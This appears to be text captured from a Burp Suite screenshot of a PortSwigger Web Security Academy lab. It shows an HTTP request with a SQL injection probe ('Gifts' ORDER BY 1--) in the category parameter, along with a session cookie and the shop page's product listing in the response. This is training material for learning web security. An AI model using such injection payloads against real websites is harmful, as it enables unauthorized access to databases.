 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts%27+ORDER+BY+1-- HTTP/2
2 Host: 0af100120304cb3faf98a60000cf00da.web-security-academy.net
3 Cookie: session=TSF8tNyQVYDRYXzSQpHChLMKGhJMSHyg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle
Tech gifts Toys & Games
High-End Gift Wrapping $47.68 View details
Conversation Controlling
Lemon $67.66 View details
Snow Delivered To Your
Door $19.97 View details
Couple's Umbrella $94.51 View details